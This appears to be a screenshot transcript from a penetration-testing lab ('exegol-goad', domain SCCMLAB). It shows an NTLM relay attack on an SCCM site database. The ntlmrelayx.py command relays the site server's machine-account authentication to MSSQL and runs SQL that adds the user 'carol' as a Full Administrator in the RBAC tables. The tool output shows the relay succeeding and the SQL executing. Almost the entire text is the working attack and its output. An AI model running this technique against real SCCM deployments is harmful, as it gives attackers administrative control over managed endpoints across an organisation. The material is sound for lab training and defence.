 [exegol-goad] sccmhunter # ntlmrelayx.py -smb2support -ts -t mssql://192.168.33.12 -q "USE CM_P01; INSERT INTO RBAC_Admins (AdminSID,LogonName,IsGroup,IsDeleted,CreatedBy,CreatedDate,ModifiedBy,ModifiedDate,SourceSite) VALUES (0x010500000000000515000000680D6A08DCF1872FCE3
F29425A040000,'SCCMLAB\carol',0,0,'','','','','P01');INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00ALL','29');INSERT INTO RBAC_ExtendedPermissions (Adm
inID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00001','1'); INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'S
CCMLAB\carol'),'SMS0001R','SMS00004','1');"
Impacket v0.11.0 - Copyright 2023 Fortra
[2024-03-18 22:56:05] [*] Protocol Client MSSQL loaded..
[2024-03-18 22:56:05] [*] Protocol Client IMAP loaded..
[2024-03-18 22:56:05] [*] Protocol Client IMAPS loaded..
[2024-03-18 22:56:05] [*] Protocol Client SMTP loaded..
[2024-03-18 22:56:05] [*] Protocol Client RPC loaded..
[2024-03-18 22:56:05] [*] Protocol Client SMB loaded..
[2024-03-18 22:56:05] [*] Protocol Client DCSYNC loaded..
[2024-03-18 22:56:05] [*] Protocol Client HTTPS loaded..
[2024-03-18 22:56:05] [*] Protocol Client HTTP loaded..
[2024-03-18 22:56:05] [*] Protocol Client LDAPS loaded..
[2024-03-18 22:56:05] [*] Protocol Client LDAP loaded..
[2024-03-18 22:56:05] [*] Running in relay mode to single host
[2024-03-18 22:56:05] [*] Setting up SMB Server
[2024-03-18 22:56:05] [*] Setting up HTTP Server on port 80
[2024-03-18 22:56:05] [*] Setting up WCF Server
[2024-03-18 22:56:05] [*] Setting up RAW Server on port 6666
[2024-03-18 22:56:05] [*] Servers started, waiting for connections
[2024-03-18 22:56:11] [*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.33.11, attacking target mssql://192.168.33.12
[2024-03-18 22:56:11] [*] Authenticating against mssql://192.168.33.12 as SCCMLAB/MECM$ SUCCEED
[2024-03-18 22:56:11] [*] Executing SQL: USE CM_P01; INSERT INTO RBAC_Admins (AdminSID,LogonName,IsGroup,IsDeleted,CreatedBy,CreatedDate,ModifiedBy,ModifiedDate,SourceSite) VALUES (0x010500000000000515000000680D6A08DCF1872FCE3F29425A040000,'SCCMLAB\carol',0,0,'','','','',
'P01');INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00ALL','29');INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELE
CT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00001','1'); INSERT INTO RBAC_ExtendedPermissions (AdminID,RoleID,ScopeID,ScopeTypeID) VALUES ((SELECT AdminID FROM RBAC_Admins WHERE LogonName = 'SCCMLAB\carol'),'SMS0001R','SMS00004','1');
[2024-03-18 22:56:11] [*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.33.11 controlled, but there are no more targets left!
[2024-03-18 22:56:11] [*] ENVCHANGE(DATABASE): Old Value: master, New Value: CM_P01
[2024-03-18 22:56:11] [*] INFO(MSSQL): Line 1: Changed database context to 'CM_P01'.